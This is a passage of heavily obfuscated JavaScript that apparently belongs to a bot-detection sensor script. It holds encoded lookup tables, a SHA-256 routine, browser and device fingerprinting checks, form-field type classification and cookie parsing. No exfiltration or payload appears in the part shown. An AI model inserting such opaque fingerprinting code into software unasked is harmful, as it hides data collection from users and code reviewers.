d,J5(ng),J5(WT),ng,J5(ng),c5,ng,J5(Kt),Kt,[ng],J5(Mt),tZ,J5(WT),nq,ng,jP,tZ,IK,J5(T3),J5(fX),Ah,J5(vh),x8,WT,J5(rX),fX,J5(ng),J5(Qn),xf,[c5],J5(c5),J5(rX),Qc,J5(wV),jP,P5,J5(WT),J5(Ah),T3,J5(rX),Ah,zV,J5(rX),ng,dV,J5(zV),zV,J5(zV),[P5],J5(BS),nB,J5(Lf),Dm,J5(jP),J5(rX),[ng],J5(Es),kA,Wd,J5(Es),MS,G1,J5(Kt),rX,J5(Wd),P5,Wd,J5(Wd),tg,nq,c5,J5(Kt),P5,J5(wV),rX,J5(c5),P5,Rb,G1,J5(Wd),Qc,J5(c5),J5(Qc),IK,J5(T3),J5(c5),J5(ng),ng,J5(wV),J5(ng),rX,J5(c5),WT,fX,J5(AI),ng,J5(Qc),Qc,ng,J5(Ah),rX,J5(Wd),T3,J5(IK),Qc,J5(WT),P5,Lf,J5(P5),Kt,J5(c5),J5(wV),T3,hd,nq,J5(c5),[fX],vh,J5(Rb),tg,Wd,ng,J5(WT),WT,Ah,WT,J5(ng),J5(Kt),Wd,G1,J5(rX),ng,J5(AI),Mq,J5(fX),WT,fX,J5(lt),lt,G1,c5,J5(c5),J5(Dg),Ic,J5(Ah),zV,J5(T3),rX,J5(MS),Qc,J5(Ah),Ah,c5,T3,J5(IK),J5(ng),J5(rX),IK,J5(T3),jP,J5(dV),ng,T3,J5(T3),T3,J5(VA)];}break;case gw:{vY=[[ng,ng,ng,ng,ng,ng,ng,ng,ng,ng,ng,ng,ng],[J5(tg),J5(P5),jP,J5(Ah),rX],[],[Kt,J5(Kt),jP,fX],[J5(IK),jP,fX],[],[J5(zV),J5(AI),IK]];Tz2-=wF;}break;case Yk:{var w22=Sz2[Vj];A22(w22[nq]);var Q92=nq;Tz2=dr;}break;case Xj:{return [J5(rX),tg,ng,J5(BS),Dm,J5(dV),ng,Qc,J5(Qn),xA,dV,J5(V4),IK,IK,J5(IK),G1,J5(wJ),Dm,Kt,J5(AI),rX,J5(P5),J5(WT),J5(Kt),Wd,J5(G1),zV,J5(rX),ng,Ic,J5(AI),ng,J5(rX),ng,J5(IK),Dm,J5(jP),J5(rX),J5(ng),P5,Ah,J5(rX),tg,Ah,rX,J5(MO),Mt,J5(ng),nq,J5(jP),J5(Ah),IK,J5(rX),fX,J5(ng),J5(WT),G1,J5(c5),P5,T3,WT,J5(fX),WT,Wd,ng,J5(Ah),J5(jP),WT,J5(zV),Ah,J5(P5),Qc,L3,J5(wV),Wd,J5(wJ),Mq,Kt,J5(wJ),tZ,J5(Qc),Qc,J5(Wd),nq,L3,J5(wV),[Ah],J5(wV),fX,IK,J5(AI),rX,jP,J5(L3),Qc,J5(Wd),J5(Ic),Qc,J5(rX),WT,J5(Qn),lt,J5(Kt),Ah,J5(T3),wV,nq,J5(dV),fX,J5(ng),J5(k1),Qc,wV,Ah,J5(jP),Kt,IK,J5(IK),jP,fX,J5(zV),J5(ng),J5(G1),tg,J5(Kt),J5(fX),J5(ng),nB,J5(jP),J5(IK),jP,J5(dV),rX,P5,T3,J5(Kt),J5(tg),J5(P5),WT,WT,[ng],J5(zV),J5(dV),ng,ng,P5,WT,J5(jP),J5(ng),J5(ng),J5(ng),J5(Kt),wV,nq,J5(tg),fX,J5(Ah),J5(xA),fX,J5(Ah),Wd,J5(Dg),IK,zV,J5(zV),Kt,J5(Kt),Wd,J5(Ah),zV,J5(xf),q0,J5(c5),P5,ng,T3,J5(Mt),Qn,P5,J5(Qn),Dm,J5(Ah),J5(P5),WT,J5(jP),q0,Qc,J5(Wd),J5(rX),c5,J5(Kt),J5(rX),AI,J5(ng),J5(jP),Kt,J5(c5),rX,J5(ng),J5(Wd),ng,rX,J5(G1),Kt,Ic,G1,nq,J5(c5),P5,J5(QD),J5(rX),nq,ng,J5(WT),nq,ng,jP,ng,k1,J5(gh),tg,nB,[nq],[nq],WT,J5(P5),J5(Ah),Kt,J5(Qn),vI,fX,J5(Ah),J5(Kt),Wd,J5(Ah),J5(jP),J5(fX),J5(Lf),Ic,J5(Ah),zV,J5(T3),rX,RZ,J5(P5),J5(Qn),[ng],J5(H1),XM,dV,J5(SP),xs,rX,fX,J5(T3),J5(c5),P5,AI,J5(MU),H1,P5,J5(zV),nq,J5(WT),WT,J5(zV),J5(WT),fX,J5(tg),WT,J5(WT),J5(Ah),T3,J5(rX),Ah,zV,WT,dV,J5(P5),J5(Ah),J5(Kt),J5(Ic),Qc,Kt,J5(zV),J5(P5),J5(Ah),Qc,J5(IK),WT,jP,J5(wV),WT,WT,dV,J5(nB),WJ,J5(Wd),Qc,J5(G1),J5(BS),J5(wV),G1,J5(nB),qS,Qc,J5(Kt),J5(zV),jP,J5(T3),wV,J5(Ob),jP,Mt,J5(jP),J5(FS),J5(G1),Lf,ng,J5(IK),Rb,Mq,J5(P5),J5(N3),tg,J5(Ah),Ah,P5,J5(AI),Lf,Kt,Ah,J5(dV),nq,dV,J5(dV),nq,J5(Lf),vI,fX,zV,J5(n1),Es,nq,J5(P5),P5,J5(H1),qS,Qc,J5(c5),J5(Ah),J5(IK),Ah,IK,J5(rX),WT,J5(zV),J5(XK),fK,J5(T3),c5,Wd,J5(Ah),J5(Lf),J5(Ah),Qc,J5(rX),fX,J5(ng),J5(vW),js,J5(fX),L3,J5(fX),J5(qS),fX,ng,J5(Ah),rX,nq,J5(n1),tg,[Ah],J5(P5),Lf,ng];}break;case BH:{CC2=[[nq,nq,nq,nq],[kA,jP,J5(jP),T3,J5(IK),Qc,J5(WT),P5],[zV,J5(zV),jP,J5(WT),G1,J5(Kt)],[],[],[]];Tz2-=qH;}break;case bk:{Tz2=Gp;return [Ah,rX,J5(c5),[nq],lZ,WT,dV,J5(P5),J5(Ah),J5(Kt),J5(fX),Ah,tg,fX,J5(rX),J5(rX),J5(Lf),Lf,Wd,J5(jP),zV,c5,J5(BS),Dm,J5(Kt),jP,P5,nq,J5(L3),P5,Dm,J5(Ah),J5(rX),J5(nB),L3,T3,J5(T3),fX,J5(Ah),T3,J5(tg),J5(P5),jP,J5(Ah),rX,Ah,[nq],x8,J5(P5),J5(Ah),J5(c5),dV,J5(wV),G1,nq,J5(c5),P5,J5(QD),xf,J5(rX),wV,J5(Kt),J5(Kt),jP,fX,J5(ng),L3,Wd,J5(Kt),Kt,Ah,P5,zV,J5(c5),tg,J5(Ah),G1,J5(BS),c5,AI,J5(zV),IK,J5(T3),J5(ng),J5(T3),vh,P5,J5(zV),J5(fX),T3,J5(wV),jP,J5(dV),J5(G1),IK,J5(zV),J5(fX),L3,J5(N3),P5,c5,J5(dV),IK,J5(ng),J5(x8),q0,WT,J5(jP),Qc,J5(ng),nq,J5(WT),J5(ng),rX,nq,J5(hM),J5(Ah),rX,J5(jP),tg,J5(jP),J5(rX),Qc,J5(Wd),J5(Mq),dV,nq,nq,vm,J5(wV),jP,WT,J5(c5),P5,J5(Qc),WT,J5(P5),Qc,J5(Qc),J5(wJ),J5(Wd),ng,J5(rX),IK,J5(dV),J5(ng),J5(ng),Ah,fX,J5(Ah),J5(wV),Lf,J5(WT),Qn,fX,J5(Wd),T3,J5(G1),xA,zV,J5(jP),J5(AI),rX,jP,J5(Lf),J5(P5),c5,J5(Ah),ng,G1,J5(jP),J5(jP),J5(c5),k1,n1,J5(zV),IK,J5(wV),Qc,J5(Ic),IK,J5(T3),J5(x8),Mt,J5(ng),J5(rX),tg,J5(P5),nq,J5(T3),jP,J5(rX),Ic,Ah,J5(ng),fX,J5(G1),J5(n1),xA,J5(wJ),vI,jP,Ah,J5(G1),J5(T3),IK,J5(IK),T3,ng,J5(wV),WT,J5(P5),J5(Ah),Kt,J5(vh),tZ,J5(WT),ng,J5(Dg),x8,J5(P5),WT,J5(WT),J5(G1),G1,J5(P5),ng,J5(Qc),Ah,Kt,IK,J5(Wd),WT,ng,rX,J5(Wd),J5(Ah),IK,ng,J5(P5),J5(T3),Ah,J5(P5),J5(Ah),P5,c5,J5(ng),ng,G1,J5(P5),nq,J5(zV),J5(Ah),IK,J5(tZ),tg,zV,J5(zV),jP,J5(WT),G1,J5(Kt),J5(Qn),q0,Qc,J5(Qc),J5(Kt),IK,Qc,J5(G1),J5(Ic),Qc,wV,Ah,J5(jP),Kt,J5(Ah),Wd,J5(wJ),IK,IK,J5(IK),G1,J5(Kt),Wd,J5(Wd),T3,ng,MS,J5(n1)];}break;}}};var Px2=function(){return E["Math"]["floor"](E["Math"]["random"]()*100000+10000);};var rH2=function(IN2){var VF2='';for(var f92=0;f92<IN2["length"];f92++){VF2+=IN2[f92]["toString"](16)["length"]===2?IN2[f92]["toString"](16):"0"["concat"](IN2[f92]["toString"](16));}return VF2;};var Mz2=function Uw2(zr2,kj2){'use strict';var lr2=Uw2;switch(zr2){case XG:{var VN2=function(rY,rk2){Um.push(U1);if(dc(SH2)){for(var R22=PT[c5];XX(R22,X8);++R22){if(XX(R22,Dg)||pR(R22,vI)||pR(R22,x8)||pR(R22,PT[WT])){rj2[R22]=J5(ng);}else{rj2[R22]=SH2[rI()[Lc(nq)](cI,zV)];SH2+=E[pR(typeof wT()[jI(zV)],B5([],[][[]]))?wT()[jI(zV)](Qb,Md,CW,zV):wT()[jI(wV)](kn,dc({}),dc(ng),ht)][rI()[Lc(Dg)].call(null,Fk2,sf)](R22);}}}var TN2=wT()[jI(rX)].call(null,Js,Qc,dc(ng),Qb);for(var Ux2=nq;XX(Ux2,rY[tq(typeof rI()[Lc(ng)],B5('',[][[]]))?rI()[Lc(nq)](cI,zV):rI()[Lc(ng)](XL2,JW)]);Ux2++){var Cj2=rY[rI()[Lc(jP)].apply(null,[xC2,fK])](Ux2);var PH2=Rm(dT(rk2,Kt),PT[fX]);rk2*=PT[zV];rk2&=PT[Kt];rk2+=PT[jP];rk2&=MC[rI()[Lc(tZ)](GO,AB)]();var sL2=rj2[rY[P7()[r1(WT)](dV,Wd,Dm,JY,G8)](Ux2)];if(pR(typeof Cj2[Bs()[hB(P5)](G8,dc({}),rb,rX,LA)],wT()[jI(Qc)].call(null,n4,dc(nq),dc(dc([])),WR))){var Yk2=Cj2[Bs()[hB(P5)](G8,hd,nq,rX,LA)](nq);if(Pm(Yk2,Dg)&&XX(Yk2,X8)){sL2=rj2[Yk2];}}if(Pm(sL2,nq)){var HH2=WX(PH2,SH2[tq(typeof rI()[Lc(zV)],'undefined')?rI()[Lc(nq)](cI,zV):rI()[Lc(ng)].apply(null,[Pz2,Kn])]);sL2+=HH2;sL2%=SH2[rI()[Lc(nq)].call(null,cI,zV)];Cj2=SH2[sL2];}TN2+=Cj2;}var b92;return Um.pop(),b92=TN2,b92;};var MY=function(V92){var zx2=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var IY=0x6a09e667;var M92=0xbb67ae85;var HN2=0x3c6ef372;var P22=0xa54ff53a;var EG2=0x510e527f;var S22=0x9b05688c;var ZH2=0x1f83d9ab;var h62=0x5be0cd19;var cj2=zh(V92);var RY=cj2["length"]*8;cj2+=E["String"]["fromCharCode"](0x80);var Ix2=cj2["length"]/4+2;var nx2=E["Math"]["ceil"](Ix2/16);var Vr2=new (E["Array"])(nx2);for(var n62=0;n62<nx2;n62++){Vr2[n62]=new (E["Array"])(16);for(var sw2=0;sw2<16;sw2++){Vr2[n62][sw2]=cj2["charCodeAt"](n62*64+sw2*4)<<24|cj2["charCodeAt"](n62*64+sw2*4+1)<<16|cj2["charCodeAt"](n62*64+sw2*4+2)<<8|cj2["charCodeAt"](n62*64+sw2*4+3)<<0;}}var DN2=RY/E["Math"]["pow"](2,32);Vr2[nx2-1][14]=E["Math"]["floor"](DN2);Vr2[nx2-1][15]=RY;for(var P92=0;P92<nx2;P92++){var NH2=new (E["Array"])(64);var A4=IY;var Qk2=M92;var I22=HN2;var ZN2=P22;var WF2=EG2;var ZY=S22;var ml=ZH2;var Yw2=h62;for(var YF2=0;YF2<64;YF2++){var Zk2=void 0,Qz2=void 0,zl=void 0,fz2=void 0,UH2=void 0,q22=void 0;if(YF2<16)NH2[YF2]=Vr2[P92][YF2];else{Zk2=Uh(NH2[YF2-15],7)^Uh(NH2[YF2-15],18)^NH2[YF2-15]>>>3;Qz2=Uh(NH2[YF2-2],17)^Uh(NH2[YF2-2],19)^NH2[YF2-2]>>>10;NH2[YF2]=NH2[YF2-16]+Zk2+NH2[YF2-7]+Qz2;}Qz2=Uh(WF2,6)^Uh(WF2,11)^Uh(WF2,25);zl=WF2&ZY^~WF2&ml;fz2=Yw2+Qz2+zl+zx2[YF2]+NH2[YF2];Zk2=Uh(A4,2)^Uh(A4,13)^Uh(A4,22);UH2=A4&Qk2^A4&I22^Qk2&I22;q22=Zk2+UH2;Yw2=ml;ml=ZY;ZY=WF2;WF2=ZN2+fz2>>>0;ZN2=I22;I22=Qk2;Qk2=A4;A4=fz2+q22>>>0;}IY=IY+A4;M92=M92+Qk2;HN2=HN2+I22;P22=P22+ZN2;EG2=EG2+WF2;S22=S22+ZY;ZH2=ZH2+ml;h62=h62+Yw2;}return [IY>>24&0xff,IY>>16&0xff,IY>>8&0xff,IY&0xff,M92>>24&0xff,M92>>16&0xff,M92>>8&0xff,M92&0xff,HN2>>24&0xff,HN2>>16&0xff,HN2>>8&0xff,HN2&0xff,P22>>24&0xff,P22>>16&0xff,P22>>8&0xff,P22&0xff,EG2>>24&0xff,EG2>>16&0xff,EG2>>8&0xff,EG2&0xff,S22>>24&0xff,S22>>16&0xff,S22>>8&0xff,S22&0xff,ZH2>>24&0xff,ZH2>>16&0xff,ZH2>>8&0xff,ZH2&0xff,h62>>24&0xff,h62>>16&0xff,h62>>8&0xff,h62&0xff];};var Sx2=function(){var XH2=hL2();var EY=-1;if(XH2["indexOf"]('Trident/7.0')>-1)EY=11;else if(XH2["indexOf"]('Trident/6.0')>-1)EY=10;else if(XH2["indexOf"]('Trident/5.0')>-1)EY=9;else EY=0;return EY>=9;};var Sk2=function(){var dp2=KH2();var bF2=E["Object"]["prototype"]["hasOwnProperty"].call(E["Navigator"]["prototype"],'mediaDevices');var g4=E["Object"]["prototype"]["hasOwnProperty"].call(E["Navigator"]["prototype"],'serviceWorker');var FC2=! !E["window"]["browser"];var Hr2=typeof E["ServiceWorker"]==='function';var x22=typeof E["ServiceWorkerContainer"]==='function';var kN2=typeof E["frames"]["ServiceWorkerRegistration"]==='function';var wz2=E["window"]["location"]&&E["window"]["location"]["protocol"]==='http:';var BN2=dp2&&(!bF2||!g4||!Hr2||!FC2||!x22||!kN2)&&!wz2;return BN2;};var KH2=function(){var jF2=hL2();var kx2=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](jF2);var Nj2=E["navigator"]["platform"]==='MacIntel'&&E["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](jF2)&&!E["window"]["MSStream"]&&typeof E["navigator"]["standalone"]!=='undefined';return kx2||Nj2;};var Aj2=function(lp2){var Xz2=E["Math"]["floor"](E["Math"]["random"]()*100000+10000);var WY=E["String"](lp2*Xz2);var ll=0;var cC2=[];var KY=WY["length"]>=18?true:false;while(cC2["length"]<6){cC2["push"](E["parseInt"](WY["slice"](ll,ll+2),10));ll=KY?ll+3:ll+2;}var gx2=nk2(cC2);return [Xz2,gx2];};var UY=function(Ij2){if(Ij2===null||Ij2===undefined){return 0;}var xY=function r62(Qj2){return Ij2["toLowerCase"]()["includes"](Qj2["toLowerCase"]());};var qC2=0;(M22&&M22["fields"]||[])["some"](function(kk2){var sz2=kk2["type"];var kz2=kk2["labels"];if(kz2["some"](xY)){qC2=pp2[sz2];if(kk2["extensions"]&&kk2["extensions"]["labels"]&&kk2["extensions"]["labels"]["some"](function(wk2){return Ij2["toLowerCase"]()["includes"](wk2["toLowerCase"]());})){qC2=pp2[kk2["extensions"]["type"]];}return true;}return false;});return qC2;};var YN2=function(SN2){if(SN2===undefined||SN2==null){return false;}var z22=function zz2(qw2){return SN2["toLowerCase"]()===qw2["toLowerCase"]();};return mL2["some"](z22);};var Lr2=function(pG2){try{var X22=new (E["Set"])(E["Object"]["values"](pp2));return pG2["split"](';')["some"](function(EC2){var w92=EC2["split"](',');var Hz2=E["Number"](w92[w92["length"]-1]);return X22["has"](Hz2);});}catch(OL2){return false;}};var FT2=function(MQ2){var kh2='';var VI2=0;if(MQ2==null||E["document"]["activeElement"]==null){return WE(zE,["elementFullId",kh2,"elementIdType",VI2]);}var V32=['id','name','for','placeholder','aria-label','aria-labelledby'];V32["forEach"](function(dX2){if(!MQ2["hasAttribute"](dX2)||kh2!==''&&VI2!==0){return;}var qq2=MQ2["getAttribute"](dX2);if(kh2===''&&(qq2!==null||qq2!==undefined)){kh2=qq2;}if(VI2===0){VI2=UY(qq2);}});return WE(zE,["elementFullId",kh2,"elementIdType",VI2]);};var NQ2=function(LQ2){var nb2;if(LQ2==null){nb2=E["document"]["activeElement"];}else nb2=LQ2;if(E["document"]["activeElement"]==null)return -1;var Cb2=nb2["getAttribute"]('name');if(Cb2==null){var Gt2=nb2["getAttribute"]('id');if(Gt2==null)return -1;else return Gv(Gt2);}return Gv(Cb2);};var Kf2=function(nO2){var Xf2=-1;var VG2=[];if(! !nO2&&typeof nO2==='string'&&nO2["length"]>0){var mO2=nO2["split"](';');if(mO2["length"]>1&&mO2[mO2["length"]-1]===''){mO2["pop"]();}Xf2=E["Math"]["floor"](E["Math"]["random"]()*mO2["length"]);var T32=mO2[Xf2]["split"](',');for(var cQ2 in T32){if(!E["isNaN"](T32[cQ2])&&!E["isNaN"](E["parseInt"](T32[cQ2],10))){VG2["push"](T32[cQ2]);}}}else{var RE2=E["String"](XT(1,5));var S32='1';var sh2=E["String"](XT(20,70));var wT2=E["String"](XT(100,300));var sf2=E["String"](XT(100,300));VG2=[RE2,S32,sh2,wT2,sf2];}return [Xf2,VG2];};var xb2=function(KP2,zR2){var CI2=typeof KP2==='string'&&KP2["length"]>0;var w32=!E["isNaN"](zR2)&&(E["Number"](zR2)===-1||jA()<E["Number"](zR2));if(!(CI2&&w32)){return false;}var TQ2='^([a-fA-F0-9]{31,32})$';return KP2["search"](TQ2)!==-1;};var hQ2=function(RQ2,Rb2,pT2){var BQ2;do{BQ2=rd(lk,[RQ2,Rb2]);}while(pR(WX(BQ2,pT2),nq));return BQ2;};var XE2=function(ph2){Um.push(NG2);var Xc2=KH2(ph2);var Nb2=E[tq(typeof rI()[Lc(vI)],'undefined')?rI()[Lc(Qc)].call(null,Pp2,VB):rI()[Lc(ng)](O7,Hk2)][Oc()[Lb(c5)](It,Mt,j0)][rI()[Lc(vh)].call(null,Wh,vR)].call(E[Oc()[Lb(dK)](bD,rX,DS)][Oc()[Lb(c5)](It,sI,j0)],P7()[r1(wV)](G1,dc({}),vm,nq,lB));var V52=E[rI()[Lc(Qc)].call(null,Pp2,VB)][Oc()[Lb(c5)](It,Qc,j0)][rI()[Lc(vh)](Wh,vR)].call(E[Oc()[Lb(dK)](bD,WJ,DS)][Oc()[Lb(c5)].call(null,It,Kt,j0)],wT()[jI(gh)](JX,dc(nq),Ob,x8));var Ub2=dc(dc(E[Oc()[Lb(Kt)](Dl,nB,lq)][Bs()[hB(Lf)](lY,tg,rh,zV,BW)]));var qE2=pR(typeof E[Oc()[Lb(hM)](t4,dg,WT)],wT()[jI(Qc)](W22,dg,BS,WR));var wc2=pR(typeof E[wT()[jI(XM)](fA,dc({}),SP,I0)],wT()[jI(Qc)].call(null,W22,dc([]),vW,WR));var BG2=pR(typeof E[rI()[Lc(SP)](f8,sW)][Oc()[Lb(qS)].call(null,wd,j3,CZ)],tq(typeof wT()[jI(zV)],B5('',[][[]]))?wT()[jI(Qc)](W22,dc(dc(nq)),SP,WR):wT()[jI(zV)](AW,hd,rb,OM));var hT2=E[Oc()[Lb(Kt)].call(null,Dl,dc(nq),lq)][wT()[jI(Ef)](jq,dc([]),l3,d1)]&&pR(E[Oc()[Lb(Kt)](Dl,rh,lq)][wT()[jI(Ef)](jq,dc(dc(nq)),Wd,d1)][wT()[jI(js)](Tl,vR,dg,GK)],Oc()[Lb(zf)](Sd,nZ,XM));var fc2=Xc2&&(dc(Nb2)||dc(V52)||dc(qE2)||dc(Ub2)||dc(wc2)||dc(BG2))&&dc(hT2);var tE2;return Um.pop(),tE2=fc2,tE2;};var BO2=function(nc2){var gq2;Um.push(S0);return gq2=nf2()[Oc()[Lb(MO)](dD,dc(dc(ng)),D5)](function mb2(Mf2){Um.push(Bp2);while(ng)switch(Mf2[Oc()[Lb(QD)](CO,Rb,XW)]=Mf2[VI()[Sb(dV)](Vh,c5,BS,x8)]){case nq:if(R1(tq(typeof Oc()[Lb(c5)],B5('',[][[]]))?Oc()[Lb(XK)](hf,zf,tC2):Oc()[Lb(Ah)](zS,rh,lB),E[Oc()[Lb(gh)].apply(null,[Og,zf,W5])])){Mf2[VI()[Sb(dV)](Vh,c5,BS,BS)]=Ah;break;}{var mQ2;return mQ2=Mf2[Oc()[Lb(Ht)](nO,dc(ng),jP)](wT()[jI(Ob)](Yg,SP,dc({}),Hw2),null),Um.pop(),mQ2;}case Ah:{var th2;return th2=Mf2[Oc()[Lb(Ht)](nO,c5,jP)](tq(typeof wT()[jI(WJ)],B5([],[][[]]))?wT()[jI(Ob)].call(null,Yg,dc(nq),c5,Hw2):wT()[jI(zV)].apply(null,[XW,dK,Ug,SK]),E[Oc()[Lb(gh)].call(null,Og,dV,W5)][Oc()[Lb(XK)](hf,MO,tC2)][tq(typeof wT()[jI(hM)],'undefined')?wT()[jI(CW)](Vb,H1,n1,Rb):wT()[jI(zV)].call(null,qL2,QD,BZ,gz2)](nc2)),Um.pop(),th2;}case P5:case wT()[jI(lZ)].apply(null,[lg,dc(dc(ng)),JA,k8]):{var KT2;return KT2=Mf2[tq(typeof Oc()[Lb(MO)],'undefined')?Oc()[Lb(nZ)](Mh,vI,Bv):Oc()[Lb(Ah)].call(null,IZ,dc([]),fs)](),Um.pop(),KT2;}}Um.pop();},null,null,null,E[tq(typeof Y1()[dA(zV)],B5(tq(typeof wT()[jI(dV)],'undefined')?wT()[jI(rX)](K22,xf,G1,Qb):wT()[jI(zV)](GB,dV,SP,LW),[][[]]))?Y1()[dA(jP)](j3,zV,n92,hd,nB):Y1()[dA(Kt)].call(null,MO,nn,QH2,cU,Qc)]),Um.pop(),gq2;};var WO2=function(){if(dc(dc(Vj))){}else if(dc([])){}else if(dc(H6)){}else if(dc(dc(H6))){return function Hh2(Uf2){Um.push(k92);var tX2=E[wT()[jI(L3)](GP,Ef,Kt,k5)](hL2());var st2=E[wT()[jI(L3)].call(null,GP,dc(dc({})),dc(dc({})),k5)](Uf2[Oc()[Lb(XM)](JL2,Dm,zV)]);var mf2;return mf2=Up2(B5(tX2,st2))[wT()[jI(FS)].apply(null,[q3,QD,XM,Ob])](),Um.pop(),mf2;};}else{}};var EI2=function(){Um.push(G8);try{var Gm2=Um.length;var Fc2=dc(H6);var W32=lO();var NO2=zm2()[rI()[Lc(fK)](AO,IK)](new (E[rI()[Lc(WJ)](Ig,Pn)])(Oc()[Lb(sI)](Rd,gh,hU),pR(typeof wT()[jI(nZ)],B5('',[][[]]))?wT()[jI(zV)].call(null,DL2,jP,dc([]),mj2):wT()[jI(N3)].apply(null,[Nv,l3,BZ,H1])),rI()[Lc(Wn)](Ir2,rD));var GQ2=lO();var j32=ft(GQ2,W32);var I32;return I32=WE(zE,[tq(typeof wT()[jI(MS)],B5('',[][[]]))?wT()[jI(vW)](vj2,hd,dc(ng),LA):wT()[jI(zV)](JC2,BS,Dg,pW),NO2,rI()[Lc(j3)].apply(null,[qR,CZ]),j32]),Um.pop(),I32;}catch(E32){Um.splice(ft(Gm2,ng),Infinity,G8);var Et2;return Um.pop(),Et2={},Et2;}Um.pop();};var zm2=function(){Um.push(qc);var zf2=E[tq(typeof wT()[jI(Wn)],'undefined')?wT()[jI(fK)].apply(null,[CO,TJ,dc(nq),Nn]):wT()[jI(zV)](G22,dc([]),Ef,AB)][Oc()[Lb(js)].call(null,kI,c5,Fr2)]?E[wT()[jI(fK)].call(null,CO,lt,hM,Nn)][Oc()[Lb(js)](kI,dc({}),Fr2)]:J5(ng);var gc2=E[pR(typeof wT()[jI(vW)],B5([],[][[]]))?wT()[jI(zV)](gJ,WT,ht,mZ):wT()[jI(fK)].call(null,CO,hd,f5,Nn)][Oc()[Lb(CW)](Zw2,dc({}),M0)]?E[tq(typeof wT()[jI(Dm)],B5('',[][[]]))?wT()[jI(fK)].call(null,CO,AI,hd,Nn):wT()[jI(zV)].apply(null,[Qn,vm,jb,TU])][Oc()[Lb(CW)](Zw2,SS,M0)]:J5(ng);var lh2=E[Oc()[Lb(gh)].apply(null,[sX,hd,W5])][pR(typeof VI()[Sb(wV)],'undefined')?VI()[Sb(ng)].call(null,x4,X8,xB,TJ):VI()[Sb(IK)].apply(null,[FG2,T3,Kd,n7])]?E[Oc()[Lb(gh)](sX,dc(dc(ng)),W5)][pR(typeof VI()[Sb(nq)],B5(wT()[jI(rX)](Fs,dc({}),XM,Qb),[][[]]))?VI()[Sb(ng)](d92,EA,DB,vI):VI()[Sb(IK)](FG2,T3,Kd,x8)]:J5(ng);var lV2=E[pR(typeof Oc()[Lb(dK)],B5([],[][[]]))?Oc()[Lb(Ah)].call(null,lA,qS,m0):Oc()[Lb(gh)](sX,dc(dc(ng)),W5)][wT()[jI(WJ)](fq,fK,wJ,n7)]?E[tq(typeof Oc()[Lb(rX)],B5([],[][[]]))?Oc()[Lb(gh)].call(null,sX,dc(dc(nq)),W5):Oc()[Lb(Ah)](Gm,WJ,bx2)][wT()[jI(WJ)].call(null,fq,vI,P5,n7)]():J5(ng);var Rh2=E[tq(typeof Oc()[Lb(tZ)],B5('',[][[]]))?Oc()[Lb(gh)](sX,kA,W5):Oc()[Lb(Ah)](Gn,Lf,XB)][rI()[Lc(rh)](AV,kr2)]?E[tq(typeof Oc()[Lb(CW)],'undefined')?Oc()[Lb(gh)].call(null,sX,MS,W5):Oc()[Lb(Ah)](ms,dc(dc(nq)),bN2)][pR(typeof rI()[Lc(T3)],B5('',[][[]]))?rI()[Lc(ng)].call(null,lS,IX):rI()[Lc(rh)](AV,kr2)]:J5(ng);var z32=J5(PT[ng]);var K52=[wT()[jI(rX)].call(null,Fs,WT,vI,Qb),z32,Oc()[Lb(vm)].call(null,ZR,Ic,KN2),rd(SC,[]),rd(wj,[]),rd(Pw,[]),rd(fL,[]),rd(Iw,[]),rd(s6,[]),zf2,gc2,lh2,lV2,Rh2];var lG2;return lG2=K52[Q3()[RT(WT)](Y5,c5,Ns,hd,k1)](Q3()[RT(fX)](WR,ng,TS,dc(dc(ng)),tg)),Um.pop(),lG2;};var Pq2=function(){Um.push(Fk2);var YQ2;return YQ2=rd(L2,[E[Oc()[Lb(Kt)](T1,Lf,lq)]]),Um.pop(),YQ2;};var Tq2=function(){Um.push(SY);var nX2=[RG2,g32];var lm2=YJ(pb2);if(tq(lm2,dc(dc(Vj)))){try{var vh2=Um.length;var Fq2=dc([]);var hE2=E[rI()[Lc(C7)].apply(null,[CR,sI])](lm2)[wT()[jI(vh)](QH2,BS,Mt,kV)](pR(typeof Oc()[Lb(SS)],B5([],[][[]]))?Oc()[Lb(Ah)](Ul,Ob,T1):Oc()[Lb(sd)].call(null,VV,qS,nK));if(Pm(hE2[rI()[Lc(nq)](IT,zV)],c5)){var hf2=E[wT()[jI(Wd)](EV,GZ,dV,tW)](hE2[Ah],PT[nB]);hf2=E[pR(typeof rI()[Lc(Md)],B5([],[][[]]))?rI()[Lc(ng)](qn,BM):rI()[Lc(Ef)].apply(null,[gc,Md])](hf2)?RG2:hf2;nX2[nq]=hf2;}}catch(gQ2){Um.splice(ft(vh2,ng),Infinity,SY);}}var PI2;return Um.pop(),PI2=nX2,PI2;};var zb2=function(){var cm2=[J5(ng),J5(PT[ng])];var P52=YJ(b52);Um.push(O92);if(tq(P52,dc(dc(Vj)))){try{var Oc2=Um.length;var AP2=dc([]);var bP2=E[rI()[Lc(C7)](zc,sI)](P52)[wT()[jI(vh)].apply(null,[Ot,CW,dc(dc({})),kV])](Oc()[Lb(sd)].apply(null,[wP,dc(dc({})),nK]));if(Pm(bP2[rI()[Lc(nq)](cO,zV)],c5)){var vI2=E[tq(typeof wT()[jI(Vs)],'undefined')?wT()[jI(Wd)](st,n1,dc(nq),tW):wT()[jI(zV)].apply(null,[Vs,Dm,Y5,Zp2])](bP2[ng],dV);var 